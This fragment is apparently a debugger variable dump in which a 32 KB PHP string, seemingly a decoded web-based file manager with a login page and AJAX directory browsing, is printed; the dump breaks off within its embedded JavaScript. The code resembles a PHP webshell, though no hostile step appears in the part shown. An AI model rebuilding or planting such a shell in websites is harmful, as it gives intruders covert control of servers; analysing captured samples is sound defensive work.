 Name Value
$login (string:2505) <!DOCTYPE HTML>\r\n<he
$true (string:4) true
$tmp (string:32224) //<?php\nrun();\nclass p
(string:32224) //<?php
run();
class project {
static protected function js(){
$js=<<<HTML
<script>
function sideOut(d, t) {
window.setTimeout(display, t);
function display() {
$("load").style.display = "none"
}
}
function ajax(arg, type) {
if ($("load")) {
$("load").style.display = "block";
$("load").innerHTML = "正在载入......"
}
if (type == 2 || arg == 2) {
$("load").innerHTML = "功能陆续完善中......";
sideOut($("load"), 1500);
return
}
if (type == 1) arg = 'action=show&dir=' + arg;